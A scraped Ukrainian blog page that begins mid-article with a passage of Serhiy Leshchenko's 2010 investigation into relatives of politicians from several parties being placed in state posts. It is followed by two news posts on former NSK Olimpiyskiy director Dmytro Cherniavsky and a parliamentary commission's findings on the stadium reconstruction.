<p>Так само в депутати потрапляє <strong>Юрій Трегубов</strong> – син Ольги Трегубової, яка обіймала посаду першого помічника прем&#8217;єр-міністра Тимошенко. Пізніше в інтерв&#8217;ю Трегубова<a href="http://sprotiv.org/articles/2008/02/18/3376468/">зізналася</a>, що особисто рекомендувала сина в список.</p>
<p>Після призначення Тимошенко прем&#8217;єром в 2007-му посаду заступника міністра Кабінету міністрів отримує <strong>Володимир Федорчук</strong> – син одного із керівників партії «Батьківщина» Ярослава Федорчука.</p>
<p>Інший заступник міністра Кабміну Сергій Чеботар допомагає брату <strong>Леоніду Чеботарю</strong>стати заступником Державної податкової адміністрації в місті Києві.</p>
<p><strong>Володимир Крупко</strong>, син міністра Кабміну Петра Крупка, після призначення батька<a href="http://sprotiv.org/articles/2010/03/17/4870629/">здобуває посаду</a> начальника департаменту в «Нафтогазі».</p>
<p>А <strong>Олена Денисова</strong>, донька міністра праці та соціальної політики, завдяки матері<a href="http://sprotiv.org/articles/2009/10/9/4231714">очолює</a> Державну інспекцію по контролю за цінами в Криму.</p>
<p>Дітям Крупка і Денисової на той час було близько 25 років.</p>
<p>У 2006-му депутатом від БЮТ став <strong>Андрій Шевченко</strong> – тоді як його батько Віталій Шевченко очолював Нацраду з телебачення і радіомовлення. Заради справедливості тут можна додати, що Шевченко потрапив до Тимошенко саме як журналіст з уже сформованим іміджем і в подальшому працював її vip-агітатором.</p>
<p>Родичі БЮТівських депутатів активно представлені у місцевих радах.</p>
<p><strong>Володимир Семинога</strong>, брат нардепа Анатолія Семиноги – депутат БЮТ в Київраді.<strong>Олег Куровський</strong>, син іншого нардепа Івана Куровського – так само депутат Київради від БЮТ. <strong>Віктор Таран</strong>, син Віктора Таран-Терена – депутат Дарницької райради від БЮТ.</p>
<p>Також до Київради за списком БЮТ пройшла  <strong>Інна Новак</strong>, дружина колишнього заступника глави секретаріату президента Олександра Чалого. Це – відлуння співпраці Тимошенко з «Індустріальним союзом Донбасу».</p>
<p>Народний депутат від БЮТ одесит Юрій Крук має двох синів – і обох доля не образила посадами. <strong>В&#8217;ячеслав Крук</strong> – депутат Одеської міської ради від БЮТ, а <strong>Юрій Крук-молодший</strong> за часів уряду Тимошенко в 29 років став начальником порту «Южний».</p>
<p>У БЮТівського олігарха Миколи Ковзеля є брат <strong>Петро Ковзель</strong>, який став суддею Окружного адміністративного суду Києва. А <strong>Петро Онопенко</strong>, брат глави Верховного суду Василя Онопенка, від Тимошенко отримав посаду заступника голови Державної митної служби. Так само як зять Онопенка <strong>Євген Корнійчук</strong> став першим заступником міністра юстиції.</p>
<p>Брати <strong>Сергій</strong> та <strong>Олександр Буряки</strong> також непогано реалізували себе при Тимошенко. Старший два роки пропрацював главою Державної податкової адміністрації, молодший стабільно обирається депутатом Верховної Ради.</p>
<p>&nbsp;</p>
<p>Ще один братський тандем – Черпіцькі. Нардеп від БЮТ Олег Черпіцький має <a href="http://www.dt.ua/img/st_img/2010/791/791-doc.jpg">раніше судимого</a> брата <strong>Олександра Черпіцького</strong>, який за часів Тимошенко встиг побувати і заступником глави Держкомзему, і навіть декілька днів – першим заступником міністра транспорту.</p>
<p>Зовсім невипадково останню посаду він отримав синхронно з подачею Тимошенко позову до Вищого адмінсуду про <a href="http://sprotiv.org/articles/2010/02/20/4794038/">оскарження результатів президентських виборів</a>.</p>
<p>Розгадка ж у тому, що суддею в цьому суді працює&#8230; дружина Олега Черпіцького<strong>Людмила Черпіцька</strong>.</p>
<p>Але розрахунок не виправдав себе. Після того, як суддя Черпіцька взагалі не прийшла на судовий розгляд і нічим не допомогла, Тимошенко скасувала розпорядження про призначення Олександра Черпіцького до Мінтрансу. На знак помсти його брат Олег Черпіцький став однією з «тушек» у коаліції Януковича.</p>
<p><strong>НУНС</strong></p>
<p>Хрестоматійний приклад, після якого призначення родичів у владу перестало сприйматися як щось непристойне, є прихід на посади родичів Ющенка. Так, у 2002 за списком «Нашої України» народним депутатом стає <strong>Петро Ющенко</strong> – до того часу нікому не відомий старший брат Віктора Андрійовича.</p>
<p>А в 2005-му заступником губернатора Харківської області призначають 24-річного<strong>Ярослава Ющенка</strong> – племінника нового президента, який до цього мав один запис у<a href="http://www.kharkivoda.gov.ua/show.php?page=122">трудовій біографії</a> – він працював економістом на фірмі батька.</p>
<p>&nbsp;</p>
<p>Цілком в дусі працевлаштування родичів стало призначення вже при новій владі чоловіка Віри Ульянченко <strong>Віктора Івченка</strong> на посаду заступника міністра освіти. У часи президентства Ющенка його також не ображали теплим місцем – за виключенням останнього півроку, Івченко пропрацював на чолі Нацагентства з питань інвестицій та інновацій.</p>
<p>Чотири з п&#8217;яти років президентства Ющенка посаду міністра молоді та спорту обіймав<strong>Юрій Павленко</strong>. Його тесть – Віктор Євсєєв, заступник керівника Державного управління справами в часи Ющенка і його персональний «банщик», якому президент<a href="http://sprotiv.org/rus/articles/2009/12/23/4561714/">довіряв найделікатніші питання</a> облаштування свого побуту.</p>
<p>Нардеп від НУНС <strong>Руслан Князевич</strong> – племінник Василя Князевича, міністра охорони здоров&#8217;я в останньому помаранчевому уряді. Щоправда, до списку депутатів Князевич-молодший потрапив завдяки особистим заслугам – як член Центрвиборчкому, який в часи Майдану відмовився визнавати сфальсифіковану перемогу Януковича.</p>
<p>У 2005-06 роках міністром охорони здоров&#8217;я був <strong>Юрій Поляченко</strong> – син Володимира Поляченка, який тоді ж обрався за списком «Нашої України».</p>
<p>Дружина нашоукраїнця Юрія Ключковського <strong>Наталія Богашева</strong> в другому уряді Тимошенко отримала посаду заступника міністра юстиції.</p>
<p>Син депутата від НУНС Станіслава Довгого <strong>Олесь Довгий</strong> у 2006-му був протягнутий Черновецьким на посаду секретаря Київради. Менш карколомно склалася кар&#8217;єра сина Бориса Тарасюка – <strong>Олег Тарасюк</strong> став заступником Державної податкової інспекції в Святошинському районі Києва.</p>
<p>Син іншого нашоукраїнця Зиновія Шкутяка <strong>Петро Шкутяк</strong> в 2009-му обійняв посаду голови Долинської райадміністрації Івано-Франківської області.</p>
<p>Мер Мукачевого <strong>Василь Петьовка</strong> став нардепом, коли його двоюрідний брат Віктор Балога очолював секретаріат президента. Так само завдяки Балозі депутатом обралася 25-річна <strong>Леся Оробець</strong>. Це – уже приклад передачі мандату в спадок: Леся потрапила до парламенту замість загиблого в автокатастрофі батька, якому Балога був винен за активний захист у 2004 році.</p>
<p>&nbsp;</p>
<p>Ну а племінник нашоукраїнця Миколи Оніщука <strong>Максим Оніщук</strong> є суддею в Печерському райсуді Києва. Правда, став ним не тоді, коли дядько очолював міністерство юстиції, а коли той був першим заступником глави парламентського комітету з питань правосуддя.</p>
<p><strong>КПУ</strong></p>
<p>Попри заяви про ідеологічну цноту, не гребують родинними зв&#8217;язками і комуністи.</p>
<p>Так, заступник міністра охорони здоров&#8217;я <strong>Валерій Бідний</strong> є зятем екс-спікера комуніста Олександра Ткаченка.</p>
<p>Заступник міністра внутрішніх справ <strong>Василь Мармазов</strong> – син депутата від КПУ Євгена Мармазова.</p>
<p>Заступник глави Державної податкової адміністрації <strong>Олег Матвєєв</strong> – син депутата-комуніста Валентина Матвєєва.</p>
<p>Новий керівник Державної митної служби нардеп <strong>Ігор Калетнік</strong> – син екс-губернатора Вінниччини в часи Кучми Григорія Калетніка. Калетнік-старший, до речі, зараз готується зайти до парламенту&#8230; по списку Партії регіонів. Замість депутатів, що перешли на роботу до виконавчої влади.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ну а син полум&#8217;яної комуністки Катерини Самойлик <strong>Сергій Самойлик</strong> отримав призначення на посаду прокурора Ялти.</p>
<p><strong>Блок Литвин</strong></p>
<p>Рідня голови фракції Литвина у Верховній Раді Ігоря Шарова працює в рідному Кіровограді. Старший брат <strong>Олександр Шаров</strong> є депутатом Кіровоградської облради, а молодший брат <strong>Юрій Шаров</strong> – депутат Кіровоградської міської ради</p>
<p>Інший литвинівець Вадим Гривковський має брата <strong>Едуарда Гривковського</strong>, який обіймає крісло віце-прем&#8217;єра уряду Криму.</p>
<p>Нардеп Микола Шершун свого сина <strong>Миколу Шершуна</strong> делегував на посаду члена Антимонопольного комітету.</p>
<p>Але живим втіленням родинних призначень у блоці Литвина є сам Володимир Литвин.</p>
<p>Обидва брата спікера парламенту при посадах. <strong>Микола Литвин</strong> – уже скоро десять років як керівник Державної прикордонної служби, а <strong>Петро Литвин</strong> – командувач військами Південного оперативного командування.</p>
<p>Призначення найближчих до себе осіб на хлібні місця – явище, характерне не лише для політиків. Так, наприклад, суддями Окружного адміністративного суду Києва працюють <strong>Наталія Блажівська</strong> та <strong>Костянтин Винокуров</strong>. Їхні батьки – заступники генерального прокурора&#8230;</p>
<p>&#8230;Чи можливо таке побачити у Британії? Можливо, якщо це телерепортаж про Україну.</p>
<p>&nbsp;</p>
<p><strong><a href="http://www.pravda.com.ua/articles/2010/03/24/4886765/" target="_blank">Сергій Лещенко, Українська правда</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=54" rel="category">корупція</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=alla-borulko" rel="tag">Алла Борулько</a>, <a href="https://40ka.info/?tag=anatolij-bliznyuk" rel="tag">Анатолій Близнюк</a>, <a href="https://40ka.info/?tag=anatolij-seminoga" rel="tag">Анатолій Семинога</a>, <a href="https://40ka.info/?tag=andrij-bondarenko" rel="tag">Андрій Бондаренко</a>, <a href="https://40ka.info/?tag=andrij-klyuyev" rel="tag">Андрій Клюєв</a>, <a href="https://40ka.info/?tag=andrij-landik" rel="tag">Андрій Ландик</a>, <a href="https://40ka.info/?tag=andrij-shevchenko" rel="tag">Андрій Шевченко</a>, <a href="https://40ka.info/?tag=anton-prigodskij" rel="tag">Антон Пригодський</a>, <a href="https://40ka.info/?tag=artem-pshonka" rel="tag">Артем Пшонка</a>, <a href="https://40ka.info/?tag=artem-shherban" rel="tag">Артем Щербань</a>, <a href="https://40ka.info/?tag=boris-dejch" rel="tag">Борис Дейч</a>, <a href="https://40ka.info/?tag=boris-tarasyuk" rel="tag">Борис Тарасюк</a>, <a href="https://40ka.info/?tag=vyacheslav-kruk" rel="tag">В'ячеслав Крук</a>, <a href="https://40ka.info/?tag=vadim-grivkovskij" rel="tag">Вадим Гривковський</a>, <a href="https://40ka.info/?tag=valentin-landik" rel="tag">Валентин Ландик</a>, <a href="https://40ka.info/?tag=valentin-matvyeyev" rel="tag">Валентин Матвєєв</a>, <a href="https://40ka.info/?tag=valerij-bidnij" rel="tag">Валерій Бідний</a>, <a href="https://40ka.info/?tag=valerij-bondyk" rel="tag">Валерій Бондик</a>, <a href="https://40ka.info/?tag=vasil-bubka" rel="tag">Василь Бубка</a>, <a href="https://40ka.info/?tag=vasil-marmazov" rel="tag">Василь Мармазов</a>, <a href="https://40ka.info/?tag=vasil-onopenko" rel="tag">Василь Онопенко</a>, <a href="https://40ka.info/?tag=vasil-petovka" rel="tag">Василь Петьовка</a>, <a href="https://40ka.info/?tag=vasil-saligin" rel="tag">Василь Салигін</a>, <a href="https://40ka.info/?tag=vyktor-yushhenko" rel="tag">Виктор Ющенко</a>, <a href="https://40ka.info/?tag=viktor-baloga" rel="tag">Віктор Балога</a>, <a href="https://40ka.info/?tag=viktor-bondik" rel="tag">Віктор Бондик</a>, <a href="https://40ka.info/?tag=viktor-yevsyeyev" rel="tag">Віктор Євсєєв</a>, <a href="https://40ka.info/?tag=viktor-ivchenko" rel="tag">Віктор Івченко</a>, <a href="https://40ka.info/?tag=viktor-knyazevich" rel="tag">Віктор Князевич</a>, <a href="https://40ka.info/?tag=viktor-pshonka" rel="tag">Віктор Пшонка</a>, <a href="https://40ka.info/?tag=viktor-taran" rel="tag">Віктор Таран</a>, <a href="https://40ka.info/?tag=viktor-taran-teren" rel="tag">Віктор Таран-Терен</a>, <a href="https://40ka.info/?tag=viktor-shvec" rel="tag">Віктор Швець</a>, <a href="https://40ka.info/?tag=viktor-shishkin" rel="tag">Віктор Шишкін</a>, <a href="https://40ka.info/?tag=vira-ulyanchenko" rel="tag">Віра Ульянченко</a>, <a href="https://40ka.info/?tag=vitalij-prigodskij" rel="tag">Віталій Пригодський</a>, <a href="https://40ka.info/?tag=vitalij-shevchenko" rel="tag">Віталій Шевченко</a>, <a href="https://40ka.info/?tag=volodimir-vecherko" rel="tag">Володимир Вечерко</a>, <a href="https://40ka.info/?tag=volodimir-dejch" rel="tag">Володимир Дейч</a>, <a href="https://40ka.info/?tag=volodimir-krupko" rel="tag">Володимир Крупко</a>, <a href="https://40ka.info/?tag=volodimir-litvin" rel="tag">Володимир Литвин</a>, <a href="https://40ka.info/?tag=volodimir-polyachenko" rel="tag">Володимир Поляченко</a>, <a href="https://40ka.info/?tag=volodimir-seminoga" rel="tag">Володимир Семинога</a>, <a href="https://40ka.info/?tag=volodimir-fedorchuk" rel="tag">Володимир Федорчук</a>, <a href="https://40ka.info/?tag=volodimir-shherban" rel="tag">Володимир Щербань</a>, <a href="https://40ka.info/?tag=ganna-german" rel="tag">Ганна Герман</a>, <a href="https://40ka.info/?tag=gennadij-vasilyev" rel="tag">Геннадій Васильєв</a>, <a href="https://40ka.info/?tag=grigorij-kaletnik" rel="tag">Григорій Калетнік</a>, <a href="https://40ka.info/?tag=dmitro-reva" rel="tag">Дмитро Рева</a>, <a href="https://40ka.info/?tag=eduard-grivkovskij" rel="tag">Едуард Гривковський</a>, <a href="https://40ka.info/?tag=elina-shishkina" rel="tag">Еліна Шишкіна</a>, <a href="https://40ka.info/?tag=yevgen-kornijchuk" rel="tag">Євген Корнійчук</a>, <a href="https://40ka.info/?tag=yevgen-marmazov" rel="tag">Євген Мармазов</a>, <a href="https://40ka.info/?tag=zinovij-shkutyak" rel="tag">Зиновій Шкутяк</a>, <a href="https://40ka.info/?tag=ivan-kurovskyj" rel="tag">Іван Куровський</a>, <a href="https://40ka.info/?tag=igor-demoxin" rel="tag">Ігор Демьохін</a>, <a href="https://40ka.info/?tag=igor-kaletnyk" rel="tag">Ігор Калетник</a>, <a href="https://40ka.info/?tag=igor-sharov" rel="tag">Ігор Шаров</a>, <a href="https://40ka.info/?tag=inna-novak" rel="tag">Інна Новак</a>, <a href="https://40ka.info/?tag=katerina-samojlik" rel="tag">Катерина Самойлик</a>, <a href="https://40ka.info/?tag=kostyantin-vinokurov" rel="tag">Костянтин Винокуров</a>, <a href="https://40ka.info/?tag=leonyd-chernovetskyj" rel="tag">Леонид Черновецкий</a>, <a href="https://40ka.info/?tag=leonid-chebotar" rel="tag">Леонід Чеботар</a>, <a href="https://40ka.info/?tag=lesya-orobec" rel="tag">Леся Оробець</a>, <a href="https://40ka.info/?tag=lyudmila-cherpicka" rel="tag">Людмила Черпіцька</a>, <a href="https://40ka.info/?tag=maksim-onishhuk" rel="tag">Максим Оніщук</a>, <a href="https://40ka.info/?tag=medvedko" rel="tag">Медведько</a>, <a href="https://40ka.info/?tag=mikola-kovzel" rel="tag">Микола Ковзель</a>, <a href="https://40ka.info/?tag=mikola-korovicin" rel="tag">Микола Коровіцин</a>, <a href="https://40ka.info/?tag=mikola-kruglov" rel="tag">Микола Круглов</a>, <a href="https://40ka.info/?tag=mikola-litvin" rel="tag">Микола Литвин</a>, <a href="https://40ka.info/?tag=mikola-onishhuk" rel="tag">Микола Оніщук</a>, <a href="https://40ka.info/?tag=mikola-shershun" rel="tag">Микола Шершун</a>, <a href="https://40ka.info/?tag=nataliya-bagasheva" rel="tag">Наталія Багашева</a>, <a href="https://40ka.info/?tag=nataliya-blazhivska" rel="tag">Наталія Блажівська</a>, <a href="https://40ka.info/?tag=oleg-kurovskij" rel="tag">Олег Куровський</a>, <a href="https://40ka.info/?tag=oleg-matvyeyev" rel="tag">Олег Матвєєв</a>, <a href="https://40ka.info/?tag=oleg-tarasyuk" rel="tag">Олег Тарасюк</a>, <a href="https://40ka.info/?tag=oleg-cherpickij" rel="tag">Олег Черпіцький</a>, <a href="https://40ka.info/?tag=oleksandr-buryak" rel="tag">Олександр Буряк</a>, <a href="https://40ka.info/?tag=oleksandr-vasilyev" rel="tag">Олександр Васильєв</a>, <a href="https://40ka.info/?tag=oleksandr-vilkul" rel="tag">Олександр Вілкул</a>, <a href="https://40ka.info/?tag=oleksandr-suprunenko" rel="tag">Олександр Супруненко</a>, <a href="https://40ka.info/?tag=oleksandr-tkachenko" rel="tag">Олександр Ткаченко</a>, <a href="https://40ka.info/?tag=oleksandr-chalij" rel="tag">Олександр Чалий</a>, <a href="https://40ka.info/?tag=oleksandr-cherpickij" rel="tag">Олександр Черпіцький</a>, <a href="https://40ka.info/?tag=oleksandr-sharov" rel="tag">Олександр Шаров</a>, <a href="https://40ka.info/?tag=oleksij-goncharenko" rel="tag">Олексій Гончаренко</a>, <a href="https://40ka.info/?tag=oleksij-kostusyev" rel="tag">Олексій Костусєв</a>, <a href="https://40ka.info/?tag=oleksij-reva" rel="tag">Олексій Рева</a>, <a href="https://40ka.info/?tag=olena-bondarenko" rel="tag">Олена Бондаренко</a>, <a href="https://40ka.info/?tag=olena-denisova" rel="tag">Олена Денисова</a>, <a href="https://40ka.info/?tag=olena-lukash" rel="tag">Олена Лукаш</a>, <a href="https://40ka.info/?tag=olena-mamontova" rel="tag">Олена Мамонтова</a>, <a href="https://40ka.info/?tag=oles-dovgyj" rel="tag">Олесь Довгий</a>, <a href="https://40ka.info/?tag=olga-tregubova" rel="tag">Ольга Трегубова</a>, <a href="https://40ka.info/?tag=petro-kovzel" rel="tag">Петро Ковзель</a>, <a href="https://40ka.info/?tag=petro-krupko" rel="tag">Петро Крупко</a>, <a href="https://40ka.info/?tag=petro-litvin" rel="tag">Петро Литвин</a>, <a href="https://40ka.info/?tag=petro-onopenko" rel="tag">Петро Онопенко</a>, <a href="https://40ka.info/?tag=petro-shkutyak" rel="tag">Петро Шкутяк</a>, <a href="https://40ka.info/?tag=petro-yushhenko" rel="tag">Петро Ющенко</a>, <a href="https://40ka.info/?tag=politichni-klani" rel="tag">політичні клани</a>, <a href="https://40ka.info/?tag=ruslan-knyazevich" rel="tag">Руслан Князевич</a>, <a href="https://40ka.info/?tag=sergij-bliznyuk" rel="tag">Сергій Близнюк</a>, <a href="https://40ka.info/?tag=sergij-bubka" rel="tag">Сергій Бубка</a>, <a href="https://40ka.info/?tag=sergij-buryak" rel="tag">Сергій Буряк</a>, <a href="https://40ka.info/?tag=sergij-dejch" rel="tag">Сергій Дейч</a>, <a href="https://40ka.info/?tag=sergij-kivalov" rel="tag">Сергій Ківалов</a>, <a href="https://40ka.info/?tag=sergij-klyuyev" rel="tag">Сергій Клюєв</a>, <a href="https://40ka.info/?tag=sergij-lovochkin" rel="tag">Сергій Льовочкін</a>, <a href="https://40ka.info/?tag=sergij-samojlik" rel="tag">Сергій Самойлик</a>, <a href="https://40ka.info/?tag=sergij-chebotar" rel="tag">Сергій Чеботар</a>, <a href="https://40ka.info/?tag=simejni-klani" rel="tag">сімейні клани</a>, <a href="https://40ka.info/?tag=stanislav-dovgij" rel="tag">Станіслав Довгий</a>, <a href="https://40ka.info/?tag=tetyana-kivalova" rel="tag">Тетяна Ківалова</a>, <a href="https://40ka.info/?tag=tetyana-lukash" rel="tag">Тетяна Лукаш</a>, <a href="https://40ka.info/?tag=yuliya-kovalova" rel="tag">Юлія Ковальова</a>, <a href="https://40ka.info/?tag=yuliya-novikova" rel="tag">Юлія Новікова</a>, <a href="https://40ka.info/?tag=yuliya-shvec" rel="tag">Юлія Швець</a>, <a href="https://40ka.info/?tag=yurij-vilkul" rel="tag">Юрій Вілкул</a>, <a href="https://40ka.info/?tag=yurij-klyuchkovskij" rel="tag">Юрій Ключковський</a>, <a href="https://40ka.info/?tag=yurij-kruk" rel="tag">Юрій Крук</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>, <a href="https://40ka.info/?tag=yurij-polyachenko" rel="tag">Юрій Поляченко</a>, <a href="https://40ka.info/?tag=yurij-tregubov" rel="tag">Юрій Трегубов</a>, <a href="https://40ka.info/?tag=yurij-sharov" rel="tag">Юрій Шаров</a>, <a href="https://40ka.info/?tag=yuxim-zvyagilskij" rel="tag">Юхим Зв'ягильський</a>, <a href="https://40ka.info/?tag=yaroslav-fedorchuk" rel="tag">Ярослав Федорчук</a>, <a href="https://40ka.info/?tag=yaroslav-yushhenko" rel="tag">Ярослав Ющенко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <a href="https://40ka.info/?p=1845#respond">Коментарів немає</a></div>

			</div>

				<div class="post-2283 post type-post status-publish format-standard hentry category-natsionalna-bezpeka category-chernyavskij-dmitro tag-gennadij-bogolyubov tag-dmitro-chernyavskij tag-katerina-bogolyubova tag-nsk-olimpijskij tag-pryvat tag-yurij-pavlenko">
				<h2 class="title" id="post-2283"><a href="https://40ka.info/?p=2283" rel="bookmark" title="Постоянная ссылка: Затриманий екс-директор НСК «Олімпійський» за кордоном одружився з дочкою олігарха">Затриманий екс-директор НСК «Олімпійський» за кордоном одружився з дочкою олігарха</a></h2>
				<div class="postdate">Опубликовано: Липень 29th, 2010 </div>

				<div class="entry">
					<p>Катерина Боголюбова, дочка співвласника дніпропетровської фінансової групи «Приват» Геннадія Боголюбова, 26 липня вийшла заміж за вихідця з Донецька Дмитра Чернявського, повідомляє <a href="http://www.segodnya.ua/" target="_blank">«Сегодня»</a>.</p>
<p>Одній із найбільш завидних наречених України 25 років, женихові — 39 (це другий шлюб Чернявського. — ред.).</p>
<p>Весілля молодята відзначали у Відні за участю «багатьох шанованих гостей» — повідомляє сайт єврейської громади Дніпропетровська, яку очолює батько Боголюбової. Сама Катерина закінчила Київський інститут міжнародних відносин за напрямом «міжнародне приватне право», але розчарувалася в професії і пропрацювала в юрфірмі всього декілька місяців.</p>
<p>Дмитро Чернявський — теж правознавець за своєю другою спеціальністю (у 2000 році отримав диплом Київського нацуніверситету), а до цього він закінчив у 1997 році Донецький нацуніверситет за фахом «менеджер-економіст». Починав кар’єру юрисконсультом у фірмі «Нерухомість та інвестиції».</p>
<p>У травні 2008 був призначений радником міністра у справах сім’ї, молоді і спорту Юрія Павленка, а з жовтня 2008 по липень 2009 року був в.о. гендиректора НСК «Олімпійський» і очолював реконструкцію стадіону до Євро-2012, але був звільнений Павленком. Незабаром його діяльністю на цій посаді грунтовно зацікавилася прокуратура і 26 травня Чернявський був затриманий. І ось виявляється, що він закордоном — весілля справляв у Відні, а живе, за деякими даними, у Лондоні.</p>
<p>«За моїми останніми даними, цей громадянин був затриманий, а ось відпущений чи ні — це питання до прокуратури», — каже головний радник глави МВС Костянтин Стогній.</p>
<p>У СБУ і Генпрокуратурі повідомили, що прокоментувати цю інформацію поки неготові.</p>
<p>Нагадаємо, Тимчасова слідча комісія Верховної Ради минулого літа <em><a href="http://proua.com/news/2009/07/10/180209.html" target="_blank">вимагала від Генпрокуратури</a></em> перевірити дані про потрійне громадянство Чернявського: українське, російське і хорватське.</p>
<p>&nbsp;</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=30" rel="category">Національна безпека</a>, <a href="https://40ka.info/?cat=3043" rel="category">Чернявський Дмитро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=gennadij-bogolyubov" rel="tag">Геннадій Боголюбов</a>, <a href="https://40ka.info/?tag=dmitro-chernyavskij" rel="tag">Дмитро Чернявський</a>, <a href="https://40ka.info/?tag=katerina-bogolyubova" rel="tag">Катерина Боголюбова</a>, <a href="https://40ka.info/?tag=nsk-olimpijskij" rel="tag">НСК "Олімпійський"</a>, <a href="https://40ka.info/?tag=pryvat" rel="tag">Приват</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <a href="https://40ka.info/?p=2283#respond">Коментарів немає</a></div>

			</div>

				<div class="post-9195 post type-post status-publish format-standard hentry category-chernyavskij-dmitro tag-vyktor-korzh tag-dmitrij-chernyavskij tag-Yvan-Vasyunyk tag-NSK-Olympyjskyj tag-Ravyl-Safyullyn tag-yurij-pavlenko">
				<h2 class="title" id="post-9195"><a href="https://40ka.info/?p=9195" rel="bookmark" title="Постоянная ссылка: Комиссия по расследованию НСК «Олимпийский» уже нашла краденого Чернявским на десятки миллионов">Комиссия по расследованию НСК «Олимпийский» уже нашла краденого Чернявским на десятки миллионов</a></h2>
				<div class="postdate">Опубликовано: Липень 11th, 2009 </div>

				<div class="entry">
					<p style="color: #444444;">Комиссия по расследованию перетряски НСК «Олимпийский» уже нашла краденого на десятки миллионов, сообщает <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Национальное бюро расследований Украины</a>.</p>
<p style="color: #444444;">Комиссия Верховной Рады по проверке соблюдения законодательства при проведении реконструкции НСК «Олимпийский» рекомендует правительству рассмотреть вопрос об отстранении с должности министра по вопросам семьи, молодежи и спорта Юрия Павленко.</p>
<p style="color: #444444;">Об этом заявил председатель ВСК Равиль Сафиуллин в пятницу.</p>
<p style="color: #444444;">Комиссия заявляет о злоупотреблениях служебным положением вице-премьер-министра Ивана Васюныка, министра по делам семьи, молоди и спорта Юрия Павленко и и. о. генерального директора НСК «Олимпийский» Дмитрия Чернявского при проведении реконструкции НСК.</p>
<p style="color: #444444;">По его словам, Наблюдательный совет НСК «Олимпийский», возглавляемый Васюныком, ни разу не собрался для решения вопросов, связанных с реконструкцией. Вместо этого работа Наблюдательного совета подменяется Межведомственной рабочей группой, статус которой достаточно сомнителен, сказал депутат.</p>
<p style="color: #444444;">Кроме того, по словам Сафиуллина, комиссия считает незаконными действия и. о. гендиректора НСК «Олимпийский» Чернявского по перерегистрации уставных документов, назначению членов тендерного комитета без соответствующих сертификатов.</p>
<p style="color: #444444;">При осуществлении валютных операций было допущено злоупотребление по конвертации валюты и бесплатному пользованию государственными средствами коммерческим банком, что нанесло убытков на сумму 4,4 млн. грн., отметил он.</p>
<p style="color: #444444;">Сафиуллин отметил, что в ходе проверки комиссия обнаружила ряд нарушений законодательства. В частности, при определении генподрядчика реконструкции, Минспорта без согласования Минюста и Минэкономики, в ноябре 2008 года поручило ГП НСК «Олимпийский» заключить договор на проведение строительно-монтажных работ по реконструкции с ХК «Киевгорстрой». А большинство договоров заключались при отсутствии сведенной сметы.</p>
<p style="color: #444444;">Сафиуллин сообщил, что ряд договоров были заключены необоснованно. К примеру, заключенный с проектной организацией договор на подготовку проектно-сметной документации на сумму 21,8 млн. евро включал выполнение всех проектных работ в чаше стадиона.</p>
<p style="color: #444444;">«Потом составляется определенное дополнение на сумму 198 тыс. евро с перечнем работ, которые по основному договору и так был обязан выполнить генпроектировщик», — пояснил он.</p>
<p style="color: #444444;">При этом проектная организация должна была контролировать ход выполнения реконструкции стадиона. Вместо этого заключаются договора, которые дублируют функции контроля генпроектировщика, с компаниями-консультантами на сумму около 15 млн. грн.</p>
<p style="color: #444444;">По мнению Сафиуллина, противоречат законодательству и заключенные договора по выполнению работ по перспективе развития прилегающей к НСК «Олимпийский» территории на общую сумму свыше 0,5 млн. грн.</p>
<p style="color: #444444;">В свою очередь член комиссии, народный депутат Виктор Корж назвал то, что происходит с реконструкцией спорткомплекса, «абсолютно коррупционными, непрозрачными процессами».</p>
<p style="color: #444444;">«Мы абсолютно четко говорим о тех системных нарушениях, которые есть. Мы говорим о том, что сегодня никто реально не знает, когда этот стадион будет построен. О том, что никто не знает, сколько это будет стоить. И о том, что никто сегодня не знает, будет ли он убыточным или прибыльным», — подчеркнул он.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=3043" rel="category">Чернявський Дмитро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=vyktor-korzh" rel="tag">Виктор Корж</a>, <a href="https://40ka.info/?tag=dmitrij-chernyavskij" rel="tag">Дмитрий Чернявский</a>, <a href="https://40ka.info/?tag=Yvan-Vasyunyk" rel="tag">Иван Васюнык</a>, <a href="https://40ka.info/?tag=NSK-Olympyjskyj" rel="tag">НСК «Олимпийский»</a>, <a href="https://40ka.info/?tag=Ravyl-Safyullyn" rel="tag">Равиль Сафиуллин</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Комиссия по расследованию НСК «Олимпийский» уже нашла краденого Чернявским на десятки миллионов</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
